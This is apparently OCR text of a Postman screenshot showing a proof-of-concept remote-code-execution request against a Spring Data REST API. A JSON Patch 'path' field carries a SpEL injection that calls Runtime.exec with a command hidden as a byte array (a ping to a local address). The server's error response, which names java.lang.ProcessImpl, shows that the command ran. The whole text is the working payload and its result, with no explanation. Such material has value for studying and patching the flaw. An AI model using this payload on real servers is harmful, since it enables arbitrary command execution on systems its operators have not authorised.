 PATCH http://192.168.3.103:8080/api/cities/2 Params Send Save
Authorization Headers (1) Body Pre-request Script Tests Code
form-data x-www-form-urlencoded raw binary Text
1 [{"op":"add","path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{112, 105, 110, 103, 32, 49, 57,
50, 46, 49, 54, 56, 46, 51, 46, 49, 48, 54}))/xxlegend"
2 }]
Body Cookies Headers (3) Tests Status: 400 Bad Request Time: 57 ms
Pretty Raw Preview
{"cause":{"cause":null,"message":"EL1010E: Property or field 'xxlegend' cannot be set on object of type
'java.lang.ProcessImpl' - maybe not public?"},"message":"Could not read an object of type class
sample.data.rest.domain.City from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or field 'xxlegend' cannot be set on
object of type 'java.lang.ProcessImpl' - maybe not public?"}